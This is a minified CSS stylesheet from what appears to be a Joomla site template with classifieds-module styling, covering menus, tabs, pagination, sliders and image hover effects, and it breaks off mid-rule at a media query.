.tip{max-width:250px;padding:10px 7px;color:#000;text-align:center;text-decoration:none;background-color:#f5f5f5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;font-size:13px;opacity:1;filter:alpha(opacity=100);border:1px solid #ccc;}.tip-wrap .tip-top{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;top:-4px;left:20%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#ccc;opacity:1;filter:alpha(opacity=100);}.tip-wrap .tip-title{font-weight:bold;}.chzn-container{width:220px !important;}.chzn-results > li{background-image:none;}.chzn-container .chzn-drop{width:218px !important;}.chzn-choices > li{background-image:none;}.chzn-search input{width:100% !important;max-width:180px;}strong.red,span.star{color:#ff0000;}.article-index{border:1px solid #D7D5D5;margin-left:10px;padding:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.chzn-container-multi .chzn-choices li,.chzn-container .chzn-results li{background:none;}.tag-category .thumbnails > li,.tag-category .category > li{background:none;padding:0;}.tag-category .thumbnails > li h3{font-size:1em;}.btn.jmodedit{z-index:9999 !important;padding:15px;height:auto;width:auto;line-height:normal;background-image:none;}#jm-allpage .categories-module li,#jm-allpage .category-module li{background-image:none !important;padding:0;}#form-login-username label.element-invisible,#form-login-password label.element-invisible{display:none;}#login-form ul li .icon-arrow-right{display:none;}.form-search label.finder{padding:0 10px 0 0;}.newsflash{display:inline-block;width:100%;}.newsflash h5{font-weight:bold;font-size:1em;}.newsflash h5 a{color:#0358A8;}.newsflash .readmore{float:right;margin-bottom:10px;}.newsflash .readmore:last-child{margin-bottom:0;}.newsflash .newsflash-title,.newsflash p{clear:both;}.newsflash .newsflash-title{margin-top:10px;}.newsflash .newsflash-title:first-child{margin-top:0;}.mod-languages li,.mod-languages ul{background:none;padding:0;list-style:none;}.jm-module form#mod-finder-searchform,.jm-module form#login-form,.jm-module form.form-inline{margin:0;}.breadcrumb{margin:0;background:none;padding:0;}.breadcrumb li{padding:0;background:none;text-shadow:none;}.breadcrumb .divider{padding:0;margin:0 5px;}.icon-location{background-position:0 -24px;}.input-prepend .btn,.input-append .btn,.btn-toolbar .btn,.controls .btn,#finder-search .btn,.finder .btn{padding:0 10px !important;background-image:none !important;margin-right:3px;}p.readmore,p.mod-articles-category-readmore{margin:0;display:inline-block;width:100%;}a.readmore,p.readmore a.btn,.mod-articles-category-readmore a{position:relative;font-size:12px;display:inline-block;color:#fff !important;cursor:pointer;padding:0 33px 0 10px;display:inline-block;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;line-height:33px;vertical-align:middle;margin:10px 0 0;background:#979797;}a.readmore:hover,p.readmore a.btn:hover,.mod-articles-category-readmore a:hover{text-decoration:none;background:#bdbdbd;}a.readmore:after,p.readmore a.btn:after,.mod-articles-category-readmore a:after{content:'';position:absolute;width:23px;height:100%;top:0;right:0;background-image:url("../images/button_bg.png");background-repeat:no-repeat;background-position:10px center;}p.mod-articles-category-readmore{padding-bottom:10px;}p.readmore a.btn .icon-chevron-right{display:none;}.btn [class^="icon-"],.btn [class*=" icon-"]{background-image:url("../images/glyphicons-halflings-white.png");margin-top:0;}.btn .caret{border-top:4px solid #fff;}input.btn.btn-mini{height:20px;line-height:1em;}input.btn{height:33px;}.btn-group .btn.dropdown-toggle{line-height:20px;padding:2px 5px;background-image:none !important;}.dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin:0;}.dropdown-menu li{background:none;padding:0;}.dropdown-menu li a{border-bottom:none;}.btn-group > .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.container-fluid{padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;}.nav.menu{margin-bottom:0;}.nav.menu li{background:url("../images/menu_li.png") no-repeat left 16px;padding:0;}.nav.menu > li{border-bottom:1px dashed #e6e6e6;}.nav.menu li a{background:none;padding:10px 15px;color:#000;display:block;}.nav.menu li a:hover{text-decoration:underline;}.nav.menu li.active > a{text-decoration:underline;}.nav.menu ul{margin:0;padding:0 0 0 15px;border-top:1px dashed #e6e6e6;}.nav.menu ul li{border-top:1px dashed #e6e6e6;}.nav.menu ul li:first-child{border:none;}.jm-module.black-box .nav.menu li{background:url("../images/menu_li_light.png") no-repeat left 16px;}.jm-module.black-box .nav.menu > li{border-bottom:1px dashed #aaa;}.jm-module.black-box .nav.menu li a{color:#aaa;}.jm-module.black-box .nav.menu ul{border-top:1px dashed #aaa;}.jm-module.black-box .nav.menu ul li{border-top:1px dashed #aaa;}.jm-module.black-box .nav.menu ul li:first-child{border:none;}#jm-top-bar .nav.menu,#jm-footer-menu .nav.menu{margin:0;}#jm-top-bar .nav.menu li,#jm-footer-menu .nav.menu li{display:inline-block;padding:0;border:none;background-image:none;}#jm-top-bar .nav.menu li a,#jm-footer-menu .nav.menu li a{background:none;padding:0 10px;}#jm-top-bar .nav.menu li:first-child a,#jm-footer-menu .nav.menu li:first-child a{border-left:none;padding-left:0;}#jm-top-bar .nav.menu ul,#jm-footer-menu .nav.menu ul{display:none;}#jm-top-bar .nav.menu li:last-child a,#jm-footer-menu .nav.menu li:last-child a{padding:0 0 0 10px;}#jm-top-bar .nav.menu li a{color:#666;border-left:1px solid #fff;}#jm-footer-menu .nav.menu li a{border-left:1px solid #000;}.pager li{background:none;padding:0;}.pager li > a,.pager li > span{border:none;color:#fff;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;padding:5px 7px;line-height:1.7em;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}div.pagination{text-align:center;}div.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin:0;}div.pagination ul > li{background:none;padding:0;}div.pagination li span,div.pagination li a{border:none;color:#fff;margin:0 4px;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;background:;padding:5px 7px;line-height:1.7em;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}p.counter{float:none !important;margin:0 0 10px;text-align:center;}.accordion{margin-bottom:20px;}.accordion-group{border:none;}.accordion-heading{text-align:center;}.accordion-heading .accordion-toggle{padding:8px;font-size:1.2em;color:#000;font-weight:normal !important;line-height:1.7em;text-decoration:none;background:#F3F3F3;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.accordion-heading .accordion-toggle:hover,.accordion-heading .accordion-toggle.active{color:#fff;}.accordion-inner{padding:10px;border:none;}.pane-sliders div.panel{margin-bottom:1px;}.pane-sliders div.panel h3.title{color:#fff;margin:0;text-align:center;cursor:pointer;background:#F3F3F3;font-size:1.2em;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;font-weight:normal;line-height:1.7em;}.pane-sliders div.panel h3.title a{color:#000;padding:8px;display:block;}.pane-sliders div.panel h3.title a:hover{color:#fff;text-decoration:none;}.pane-sliders div.panel h3.title.pane-toggler-down a{color:#fff;}.pane-sliders div.pane-down{padding:10px !important;}.nav-tabs{margin:0;border:none;margin-bottom:15px;}.nav-tabs > li{margin:0 5px 0 0;background:none;padding:0;}.nav-tabs > li > a{color:#000;padding:8px 15px;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;border:none !important;background:#F3F3F3;font-size:1.2em;line-height:1.2em;}.nav-tabs > li > a:hover{color:#fff;}.nav-tabs > li.active a{color:#fff !important;}.tab-content{padding:10px;overflow:visible;max-width:600px;}dl.tabs{display:inline-block;width:100%;padding:10px 0 0;margin:0;}dl.tabs dt.tabs{float:left;padding:8px 15px;margin:0 5px 0 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}dl.tabs dt.tabs.closed{background:#F3F3F3;}dl.tabs dt.tabs h3{font-size:1.2em;line-height:1.2em;margin:0;font-weight:normal;}dl.tabs dt.tabs h3 a{color:#000;}dl.tabs dt.tabs h3:hover a{text-decoration:none;}dl.tabs dt.tabs.open h3 a{color:#fff;}dl.tabs dt.tabs.closed h3 a{display:block;}dl.tabs dt.tabs:hover h3 a{color:#fff;}dd.tabs{clear:both;margin:0;padding:10px;}.nav-tabs.nav-stacked{font-family:inherit;list-style-position:inside;list-style-type:decimal;}.nav-tabs.nav-stacked li{font-style:normal;float:none;margin:0;line-height:1.7em;}.nav-tabs.nav-stacked li a{color:#0358A8 !important;font-style:normal;cursor:pointer;text-transform:none;font-weight:inherit;border:none !important;display:inline-block;padding:0;background:none !important;}.nav-tabs.nav-stacked li a:hover{text-decoration:underline;}.nav-tabs.nav-stacked li.active a{color:#0358A8 !important;text-decoration:underline;}.page-header > h2,h2.item-title,.cat-children > h3,.contact-category > h2,.content-category > h2,.weblink-category > h2,.newsfeed > h2,.newsfeed-category > h2{text-transform:uppercase;}.page-header > h2 a:hover,h2.item-title a:hover,.cat-children > h3 a:hover,.contact-category > h2 a:hover,.content-category > h2 a:hover,.weblink-category > h2 a:hover,.newsfeed > h2 a:hover,.newsfeed-category > h2 a:hover{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}h1.componentheading,.category-list > h2,.page-header > h1,.blog > h2,.blog-featured > h1{font-size:30px;line-height:1.2em;color:#000 !important;text-transform:uppercase;margin-bottom:10px;}.calendar table{border-collapse:separate;}table,table.category td,table.category th{border:none !important;}table thead tr th{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;text-align:center !important;color:#fff;}table thead tr th a{color:#fff;text-decoration:none;}table thead tr th a:hover{color:inherit;}table tbody tr:nth-child(2n+1) td{background-color:#F9F9F9;}p{margin:1.1em 0px;}h1,h2,h3,h4,h5,h6{margin:0 0 5px;font-weight:normal;line-height:1.5em;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#000;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:underline;}.black-box h1 a,.black-box h2 a,.black-box h3 a,.black-box h4 a,.black-box h5 a,.black-box h6 a{color:#fff;}h1{font-size:2em;}h2{font-size:1.8em;}h3{font-size:1.6em;}h4{font-size:1.4em;}h5{font-size:1.2em;}h6{font-size:1em;}.page-header{margin:0 0 20px;border-bottom:none;padding-bottom:0;}.page-header h2{margin:0;}ul{margin:5px 0;list-style:none;}li{line-height:1.7em;}ul ul,ul ol,ol ol,ol ul{margin-bottom:5px;}ul li{background-image:url("../images/li.png");background-repeat:no-repeat;background-position:left 7px;padding:0 0 0 10px;}.black-box ul li{background-image:url("../images/li_white.png");}ul.jm-light li{background-image:url("../images/li_light.png");}ul.jm-red li{background-image:url("../images/li_red.png");}.titolo-menu{text-align:center;text-transform:uppercase;}.medium-margin-right{margin-right:10px;}.clear-both{clear:both;}#jm-poweredby{display:none !important;}.icon-delete{background-position:-457px 0px;}.icon-redo{background-position:0px -73px;}.jm-social-search{clear:none !important;}.video-responsive{padding-bottom:0 !important;height:100% !important;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#dj-classifieds .dj-category .title h2 a{color:#0358A8;}.see_details_box{display:inline-block;width:100%;}a.see_details{position:relative;font-size:12px;font-weight:normal;display:inline-block;color:#fff !important;cursor:pointer;padding:0 33px 0 10px;display:inline-block;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;line-height:33px;vertical-align:middle;margin:10px 0 0;background:#979797;}a.see_details:hover{text-decoration:none;background:#bdbdbd;}a.see_details:after{content:'';position:absolute;width:23px;height:100%;top:0;right:0;background-image:url("../images/button_bg.png");background-repeat:no-repeat;background-position:10px center;}#dj-classifieds .djform_row label{background:none;text-shadow:none;font-size:12px;padding:0;}#dj-classifieds table.dj-items a{color:#000;}#dj-classifieds .dj-useradverts .row_ua .row_ua2_in a.button{color:#0358A8 !important;}#dj-classifieds .dj-useradverts .row_ua .row_ua2_in a.button:hover{text-decoration:underline;}.jm-module.black-box .mod_djclassifieds_items div.title a.title{color:#fff;}.jm-module.black-box .mod_djclassifieds_items .date_cat{color:#dddddd;}.jm-module.black-box .mod_djclassifieds_items .date_cat span.region,.jm-module.black-box .mod_djclassifieds_items .date_cat span.price{color:#fff;}.djcf_menu .newad_link_bottom{margin-top:10px;}.djcf_menu ul.menu{margin-bottom:0;}.djcf_menu ul.menu li{background:url("../images/menu_li.png") no-repeat left 16px;padding:0;}.djcf_menu ul.menu > li{border-bottom:1px dashed #e6e6e6;}.djcf_menu ul.menu li a{background:none;padding:10px 15px;color:#000;display:block;}.djcf_menu ul.menu li a:hover{text-decoration:underline;}.djcf_menu ul.menu li.active > a{text-decoration:underline;}.djcf_menu ul.menu ul{margin:0;padding:0 0 0 15px;border-top:1px dashed #e6e6e6;}.djcf_menu ul.menu ul li{border-top:1px dashed #e6e6e6;}.djcf_menu ul.menu ul li:first-child{border:none;}.jm-module.black-box .djcf_menu ul.menu li{background:url("../images/menu_li_light.png") no-repeat left 16px;}.jm-module.black-box .djcf_menu ul.menu > li{border-bottom:1px dashed #aaa;}.jm-module.black-box .djcf_menu ul.menu li a{color:#aaa;}.jm-module.black-box .djcf_menu ul.menu ul{border-top:1px dashed #aaa;}.jm-module.black-box .djcf_menu ul.menu ul li{border-top:1px dashed #aaa;}.jm-module.black-box .djcf_menu ul.menu ul li:first-child{border:none;}#jm-allpage label,#jm-allpage .label{color:#000;background:none;text-shadow:none;}#jm-allpage .black-box label,#jm-allpage .black-box .label{color:#fff;}.black-box .djcf_user_points .djcf_upoints_box{border-color:#aaa;color:#fff;}.djslider span.load-button{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}.djslider .slide-desc-text .slide-title{font-size:1.3em;line-height:1.3em;}.djslider .slide-desc-text a{color:#fff;}.djslider .slide-desc-text .slide-title a{color:#fff;}#jm-top-bar .djslider .slide-desc-bg{background:none;}#jm-top-bar .djslider .slide-desc-text{padding:0;}#jm-top-bar .djslider .slide-text,#jm-top-bar .djslider .slide-text p{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}#jm-top-bar .djslider .slide-desc-text a{color:#ccc;}#jm-top-bar .djslider li{line-height:16px;}#jm-top-bar .djslider-loader{float:left;}.jm-slider1 .djslider .slide-desc,.jm-slider1 .djslider .slide-desc-in{height:100%;}.jm-slider1 .djslider .slide-desc-bg{background:#000;opacity:0.5;filter:alpha(opacity=50);}.jm-slider1 .djslider .slide-desc-text{padding:15px;}.jm-slider1 .djslider .slide-desc-text .slide-title{line-height:1.2em;font-size:2.4em;margin-bottom:15px;color:#fff;}.jm-slider1 .djslider .slide-desc-text .slide-title a{color:#fff;}.jm-slider1 .djslider .navigation-container img.prev-button,.jm-slider1 .djslider .navigation-container img.next-button,.jm-slider1 .djslider .navigation-container img.play-button,.jm-slider1 .djslider .navigation-container img.pause-button{background:rgba(255,255,255,0.8);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:15px 18px;text-align:center;-webkit-transition:background 0.2s ease-in;-moz-transition:background 0.2s ease-in;-o-transition:background 0.2s ease-in;transition:background 0.2s ease-in;}.jm-slider1 .djslider .navigation-container img.prev-button:hover,.jm-slider1 .djslider .navigation-container img.next-button:hover,.jm-slider1 .djslider .navigation-container img.play-button:hover,.jm-slider1 .djslider .navigation-container img.pause-button:hover{background:#ffffff;}.jm-slider1 .djslider .navigation-container img.prev-button{right:50px;left:auto !important;}.jm-slider1 .djslider span.load-button{background:#fff;height:20px;width:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;opacity:0.6;filter:alpha(opacity=60);}.jm-slider1 .djslider span.load-button:hover{opacity:1;filter:alpha(opacity=100);}.jm-slider1 .djslider span.load-button-active{opacity:1;filter:alpha(opacity=100);}.jm-slider2 .djslider .slide-desc-bg{background:none;opacity:1;filter:alpha(opacity=100);}.jm-slider2 .djslider .slide-desc-text .slide-title{color:#000;font-weight:300;text-align:center;margin:0;}.jm-slider2 .djslider .slide-desc-text .slide-title a{color:#000;}.jm-slider2 .djslider .slide-desc-text{color:#000;padding:0;}.jm-slider2 .djslider .slide-desc-text .slide-text{padding:5px 0 0;}.jm-slider2 .djslider .navigation-container-custom,.jm-slider3 .djslider .navigation-container-custom{top:-37px !important;right:0 !important;}.jm-slider2 .djslider span.load-button,.jm-slider3 .djslider span.load-button{background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;opacity:0.2;filter:alpha(opacity=20);height:10px;width:10px;}.jm-slider2 .djslider span.load-button:hover,.jm-slider2 .djslider span.load-button-active,.jm-slider3 .djslider span.load-button:hover,.jm-slider3 .djslider span.load-button-active{opacity:0.6;filter:alpha(opacity=60);}.jm-slider2.title-box .djslider .navigation-container-custom,.jm-slider3.title-box .djslider .navigation-container-custom{top:-42px !important;right:10px !important;}.jm-slider3 .djslider li{text-align:left;}.jm-slider3 .djslider .slide-desc,.jm-slider3 .djslider .slide-desc-in{height:100%;}.jm-slider3 .djslider .slide-desc-bg{opacity:1;filter:alpha(opacity=100);background:none;}.jm-slider3 .djslider .slide-desc-text .slide-title,.jm-slider3 .djslider .slide-desc-text .slide-title a{color:#000;font-weight:300;}.jm-slider3 .djslider .slide-desc-text{color:#000;padding:0;}.jm-slider3 .djslider .slide-desc-text a{color:#0358A8;}.black-box .djslider .slide-desc-text .slide-title,.black-box .djslider .slide-desc-text .slide-title a{color:#fff !important;}.black-box .djslider .slide-desc-text,.black-box .djslider .slide-desc-text a{color:#fff !important;}.black-box .djslider span.load-button,.title-box .djslider span.load-button{background:#fff !important;opacity:0.6 !important;filter:alpha(opacity=60) !important;}.black-box .djslider span.load-button:hover,.title-box .djslider span.load-button:hover{opacity:1 !important;filter:alpha(opacity=100) !important;}.black-box .djslider span.load-button-active,.title-box .djslider span.load-button-active{opacity:1 !important;filter:alpha(opacity=100) !important;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#dj-classifieds table.dj-items .col_distance .show_distance span:before,#dj-classifieds table.dj-items .col_distance .show_on_map span:before{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}#dj-classifieds table.dj-items tr .col_distance:hover .show_distance span,#dj-classifieds table.dj-items tr .col_distance:hover .show_distance span,#dj-classifieds table.dj-items tr .col_distance:hover .show_on_map span,#dj-classifieds table.dj-items tr .col_distance:hover .show_on_map span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);}.dj-image-hover{display:inline-block;vertical-align:top;width:100%;}.view{display:inline-block;vertical-align:top;overflow:hidden;position:relative;text-align:center;cursor:default;max-width:100%;}.view .mask,.view .content{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;}.view img{display:block;position:relative;}.view h2{text-align:center;position:relative;padding:5px 10px !important;background:rgba(255,255,255,0.7);margin:10px 0 0 0 !important;}.view h2 a{color:#000;}.view p{position:relative;padding:10px;text-align:center;}.view a.readmore{float:none;display:inline-block;}.mask h2{text-transform:uppercase;}.view-first img{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}.view-first .mask{background-color:rgba(221,221,221,0.9);opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(460px,-100px) rotate(180deg);-moz-transform:translate(460px,-100px) rotate(180deg);-ms-transform:translate(460px,-100px) rotate(180deg);-o-transform:translate(460px,-100px) rotate(180deg);transform:translate(460px,-100px) rotate(180deg);-webkit-transition:all 0.2s 0.4s ease-in-out;-moz-transition:all 0.2s 0.4s ease-in-out;-o-transition:all 0.2s 0.4s ease-in-out;transition:all 0.2s 0.4s ease-in-out;}.view-first h2{-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-first p{-webkit-transform:translateX(300px) rotate(90deg);-moz-transform:translateX(300px) rotate(90deg);-ms-transform:translateX(300px) rotate(90deg);-o-transform:translateX(300px) rotate(90deg);transform:translateX(300px) rotate(90deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-first a.info{-webkit-transform:translateY(-200px);-moz-transform:translateY(-200px);-ms-transform:translateY(-200px);-o-transform:translateY(-200px);transform:translateY(-200px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-first:hover .mask{opacity:1;filter:alpha(opacity=100);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);transform:translate(0px,0px);}.view-first:hover h2{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition-delay:0.5s;-moz-transition-delay:0.5s;-o-transition-delay:0.5s;transition-delay:0.5s;}.view-first:hover p{-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg);-webkit-transition-delay:0.4s;-moz-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s;}.view-first:hover a.info{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;}.view-second img{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.view-second .mask{background-color:rgba(221,221,221,0.7);-webkit-transform:translateX(-300px);-moz-transform:translateX(-300px);-ms-transform:translateX(-300px);-o-transform:translateX(-300px);transform:translateX(-300px);opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.view-second h2{background:rgba(255,255,255,0.7);}.view-second p{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.view-second:hover .mask{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);}.view-second:hover img{-webkit-transform:translateX(300px);-moz-transform:translateX(300px);-ms-transform:translateX(300px);-o-transform:translateX(300px);transform:translateX(300px);}.view-second:hover p{opacity:1;filter:alpha(opacity=100);}.view-third img{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:all 0.7s ease-in-out;-moz-transition:all 0.7s ease-in-out;-o-transition:all 0.7s ease-in-out;transition:all 0.7s ease-in-out;}.view-third .mask{background-color:rgba(221,221,221,0.7);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;opacity:0;filter:alpha(opacity=0);}.view-third h2{background:rgba(255,255,255,0.5);margin:20px 40px 0px 40px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;opacity:0;filter:alpha(opacity=0);}.view-third p{color:#333;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;}.view-third a.info{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;}.view-third:hover img{-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10);opacity:0;filter:alpha(opacity=0);}.view-third:hover .mask{opacity:1;filter:alpha(opacity=100);}.view-third:hover h2,.view-third:hover p,.view-third:hover .a.info{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100);}.dj-main{background:#024289;}.dj-main li{border-right:3px solid #024289;border-top:3px solid #024289;}.dj-main li.first{border-left:3px solid #024289;}#jm-maincontent{border-top:2px solid #024289;}.jm-module .jm-title-wrap{border-top:2px solid #006295;}.jm-module.title-box .jm-title-wrap{background:#024289;}.jm-star .jm-title:before,.jm-star .jm-title:after{background-image:url("../images/style2/star.png");}.jm-search.search .button{background-color:#024289;}.jm-search.search .button:hover{background-color:#035fc5;}.jm-search.search .inputbox{border:1px solid #024289;}.btn,a.button,input.button,button.button{background-color:#024289;}.btn:hover,a.button:hover,input.button:hover,button.button:hover{background-color:#035fc5;}a.readmore:after,p.readmore a.btn:after,.mod-articles-category-readmore a:after{background-color:#024289;}.black-box a.readmore,.black-box p.readmore a.btn,.black-box .mod-articles-category-readmore a{color:#fff !important;background-color:#979797;}.black-box a.readmore:hover,.black-box p.readmore a.btn:hover,.black-box .mod-articles-category-readmore a:hover{background-color:#bdbdbd;}.black-box a.readmore:after,.black-box p.readmore a.btn:after,.black-box .mod-articles-category-readmore a:after{background-color:#024289;}.black-box .btn,.black-box a.button,.black-box input.button,.black-box button.button{background-color:#024289;}.black-box .btn:hover,.black-box a.button:hover,.black-box input.button:hover,.black-box button.button:hover{background-color:#035fc5;}.logout-button input.btn{background-color:#024289;}.logout-button input.btn:hover{background-color:#035fc5;}.dropdown-menu li > a:hover,.dropdown-menu li > a:focus,.dropdown-submenu:hover > a,.dropdown-menu .active > a,.dropdown-menu .active > a:hover{background:#024289;}table thead tr th{background:#024289;}div.pagination li a{background:#024289;}div.pagination li span.pagenav,div.pagination li a:hover{background:#035fc5;}div.pagination li.pagination-start span,div.pagination li.pagination-prev span,div.pagination li.pagination-next span,div.pagination li.pagination-end span{background:#035fc5 !important;}.pager li > a,.pager li > span{background:#024289;}.pager li > a:hover,.pager li > span:hover{background:#035fc5;}.accordion-heading .accordion-toggle:hover,.accordion-heading .accordion-toggle.active{background:#024289;}.pane-sliders div.panel h3.title:hover,.pane-sliders div.panel h3.title.pane-toggler-down{background:#024289;}.nav-tabs{border-bottom:1px solid #024289;}.nav-tabs > li > a:hover,.nav-tabs > li.active a,.nav-tabs > li.active a:hover{background:#024289;}dl.tabs{border-bottom:2px solid #024289;}dl.tabs dt.tabs.open{background:#024289;}dl.tabs dt.tabs:hover{background:#024289;}dd.category-name{background:#024289;}a.see_details:after{background-color:#024289;}#dj-classifieds .dj-item .title_top .title_edit{background-color:#024289;}#dj-classifieds .dj-item .title_top .title_edit:hover{background-color:#035fc5;}#dj-classifieds .prom_rows .title_top,#dj-classifieds .images_box .title_top,#dj-classifieds table.paymentdetails td.td_title,#dj-classifieds .main_cat_title + .dj-category .cat_row_title,#dj-classifieds .main_cat_title + .main_cat_desc + .dj-category .cat_row_title{border-top:2px solid #024289;}#dj-classifieds .dj-useradverts .main_title .main_title_box_in,#dj-classifieds table.dj-items .main_title th{background-color:#024289;}#dj-classifieds .dj-useradverts .main_title .main_title_box.active .main_title_box_in,#dj-classifieds table.dj-items .main_title th.active{background:#035fc5;}.fss_main{margin-top:25px;}#fssForm{margin-top:5px;}.backprod{background-image:url("../images/button_bg_back.png");}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}@media (min-width:768px) and 